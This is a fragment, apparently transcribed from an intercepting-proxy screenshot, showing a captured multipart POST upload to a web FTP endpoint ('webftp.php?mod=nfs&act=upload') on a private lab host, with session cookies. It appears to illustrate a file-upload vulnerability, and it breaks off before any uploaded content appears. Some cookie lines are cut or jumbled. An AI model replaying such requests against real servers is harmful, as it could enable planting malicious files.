 Request to http://172.16.5.10:5055
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /webftp.php?mod=nfs&act=upload&key=asljasasfgjsag&fs-path=/&fs-cover=0 HTTP/1.1
Host: 172.16.5.10:5055
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.5.10:5055/upload.php
Content-Length: 681
Content-Type: multipart/form-data; boundary=---------------------------28842951721072
Cookie: hd_sid=rOOh4R; hd_auth=226dP91u%2Bb9I9RsaKtc2Pn4MsJ83Jl8oD6V8lOARBtjvdZHne5NnAOuks9Wlc%2BwRlWbE
finecms_b1bf4_ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2261f7fdd5d86fa3b2bd93
ent%22%3Bb%3A0%3Bs%3A13%3A%22last_activity%22%3Bi%3A1523179289%3Bs%3A9%3A%22user_data%22%3Bs%
Connection: close
-----------------------------28842951721072
Content-Disposition: form-data; name="name"